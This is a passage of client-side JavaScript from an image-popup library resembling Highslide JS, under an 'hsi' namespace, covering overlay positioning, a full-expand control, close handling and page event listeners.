getOverlays : function() {	
	this.getInline(['heading', 'caption'], true);
	if (this.heading && this.dragByHeading) this.heading.className += ' highslide-move';
	if (hsi.showCredits) this.writeCredits();
	for (var i = 0; i < hsi.overlays.length; i++) {
		var o = hsi.overlays[i], tId = o.thumbnailId, sg = o.slideshowGroup;
		if ((!tId && !sg) || (tId && tId == this.thumbsUserSetId)
				|| (sg && sg === this.slideshowGroup)) {
			this.createOverlay(o);
		}
	}
	var os = [];
	for (var i = 0; i < this.overlays.length; i++) {
		var o = hsi.$('hsId'+ this.overlays[i]);
		if (/panel$/.test(o.position)) this.positionOverlay(o);
		else hsi.push(os, o);
	}
	for (var i = 0; i < os.length; i++) this.positionOverlay(os[i]);
	this.gotOverlays = true;
},
genOverlayBox : function() {
	if (!this.overlayBox) this.overlayBox = hsi.createElement (
		'div', {
			className: this.wrapperClassName
		}, {
			position : 'absolute',
			width: (this.x.size || (this.useBox ? this.width : null) 
				|| this.x.full) +'px',
			height: (this.y.size || this.y.full) +'px',
			visibility : 'hidden',
			overflow : 'hidden',
			zIndex : hsi.ie ? 4 : 'auto'
		},
		hsi.container,
		true
	);
},
sizeOverlayBox : function(doWrapper, doPanels) {
	var overlayBox = this.overlayBox, 
		x = this.x,
		y = this.y;
	hsi.setStyles( overlayBox, {
		width: x.size +'px', 
		height: y.size +'px'
	});
	if (doWrapper || doPanels) {
		for (var i = 0; i < this.overlays.length; i++) {
			var o = hsi.$('hsId'+ this.overlays[i]);
			var ie6 = (hsi.ieLt7 || document.compatMode == 'BackCompat');
			if (o && /^(above|below)$/.test(o.position)) {
				if (ie6) {
					o.style.width = (overlayBox.offsetWidth + 2 * x.cb
						+ x.p1 + x.p2) +'px';
				}
				y[o.position == 'above' ? 'p1' : 'p2'] = o.offsetHeight;
			}
			if (o && ie6 && /^(left|right)panel$/.test(o.position)) {
				o.style.height = (overlayBox.offsetHeight + 2* y.cb) +'px';
			}
		}
	}
	if (doWrapper) {
		hsi.setStyles(this.content, {
			top: y.p1 +'px'
		});
		hsi.setStyles(overlayBox, {
			top: (y.p1 + y.cb) +'px'
		});
	}
},

showOverlays : function() {
	var b = this.overlayBox;
	b.className = '';
	hsi.setStyles(b, {
		top: (this.y.p1 + this.y.cb) +'px',
		left: (this.x.p1 + this.x.cb) +'px',
		overflow : 'visible'
	});
	if (hsi.safari) b.style.visibility = 'visible';
	this.wrapper.appendChild (b);
	for (var i = 0; i < this.overlays.length; i++) {
		var o = hsi.$('hsId'+ this.overlays[i]);
		o.style.zIndex = o.zIndex || 4;
		if (!o.hideOnMouseOut || this.mouseIsOver) {
			o.style.visibility = 'visible';
			hsi.setStyles(o, { visibility: 'visible', display: '' });
			hsi.animate(o, { opacity: o.opacity }, o.dur);
		}
	}
},

destroyOverlays : function() {
	if (!this.overlays.length) return;
	hsi.discardElement(this.overlayBox);
},



createFullExpand : function () {
	this.fullExpandLabel = hsi.createElement(
		'a', {
			href: 'javascript:hsi.expanders['+ this.key +'].doFullExpand();',
			title: hsi.lang.fullExpandTitle,
			className: 'highslide-full-expand'
		}
	);
	
	this.createOverlay({ 
		overlayId: this.fullExpandLabel, 
		position: hsi.fullExpandPosition, 
		hideOnMouseOut: true, 
		opacity: hsi.fullExpandOpacity
	});
},

doFullExpand : function () {
	try {
		if (this.fullExpandLabel) hsi.discardElement(this.fullExpandLabel);
		
		this.focus();
		var xSize = this.x.size;
		this.resizeTo(this.x.full, this.y.full);
		
		var xpos = this.x.pos - (this.x.size - xSize) / 2;
		if (xpos < hsi.marginLeft) xpos = hsi.marginLeft;
		
		this.moveTo(xpos, this.y.pos);
		this.doShowHide('hidden');
	
	} catch (e) {
		this.error(e);
	}
},


afterClose : function () {
	this.a.className = this.a.className.replace('highslide-active-anchor', '');
	
	this.doShowHide('visible');
		if (this.outline && this.outlineWhileAnimating) this.outline.destroy();
	
		hsi.discardElement(this.wrapper);
	
	hsi.expanders[this.key] = null;		
	hsi.reOrder();
}

};
hsi.langDefaults = hsi.lang;
// history
var hsiExpander = hsi.Expander;
if (hsi.ie && window == window.top) {
	(function () {
		try {
			document.documentElement.doScroll('left');
		} catch (e) {
			setTimeout(arguments.callee, 50);
			return;
		}
		hsi.ready();
	})();
}
hsi.addEventListener(document, 'DOMContentLoaded', hsi.ready);
hsi.addEventListener(window, 'load', hsi.ready);

// set handlers
hsi.addEventListener(document, 'ready', function() {
	if (hsi.expandCursor) {
		var style = hsi.createElement('style', { type: 'text/css' }, null, 
			document.getElementsByTagName('HEAD')[0]);
			
		function addRule(sel, dec) {		
			if (!hsi.ie) {
				style.appendChild(document.createTextNode(sel + " {" + dec + "}"));
			} else {
				var last = document.styleSheets[document.styleSheets.length - 1];
				if (typeof(last.addRule) == "object") last.addRule(sel, dec);
			}
		}
		function fix(prop) {
			return 'expression( ( ( ignoreMe = document.documentElement.'+ prop +
				' ? document.documentElement.'+ prop +' : document.body.'+ prop +' ) ) + \'px\' );';
		}
		if (hsi.expandCursor) addRule ('.highslide img', 
			'cursor: url('+ hsi.graphicsDir + hsi.expandCursor +'), pointer !important;');
	}
});
hsi.addEventListener(window, 'resize', function() {
	hsi.getPageSize();
});
hsi.addEventListener(document, 'mousemove', function(e) {
	hsi.mouse = { x: e.clientX, y: e.clientY	};
});
hsi.addEventListener(document, 'mousedown', hsi.mouseClickHandler);
hsi.addEventListener(document, 'mouseup', hsi.mouseClickHandler);

hsi.addEventListener(document, 'ready', hsi.getAnchors);
hsi.addEventListener(window, 'load', hsi.preloadImages);
}
